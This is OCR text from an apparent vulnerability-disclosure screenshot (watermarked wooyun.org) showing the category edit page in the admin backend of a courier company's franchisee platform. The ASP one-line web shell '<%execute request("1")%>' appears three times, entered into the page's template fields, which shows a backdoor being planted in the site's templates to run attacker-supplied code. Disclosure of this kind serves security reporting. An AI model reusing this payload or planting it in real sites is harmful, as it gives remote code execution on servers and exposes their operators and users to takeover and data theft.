 百世快运加盟商平台后台
www.800best.com/man
www.800best.com/man
www.800best.com/manage/category/edit.asp
<%execute request("1")%>
列表英文模板：
显示/隐藏列表页面英文模板输入框
内容页面文件名：
321
不带后缀
<%execute request("1")%>
内容页面模板：
<%execute request("1")%>
内容英文模板：
显示/隐藏内容页面英文模板输入框
更新时间：
在导航栏显示：
显示
提交
www.wooyun.org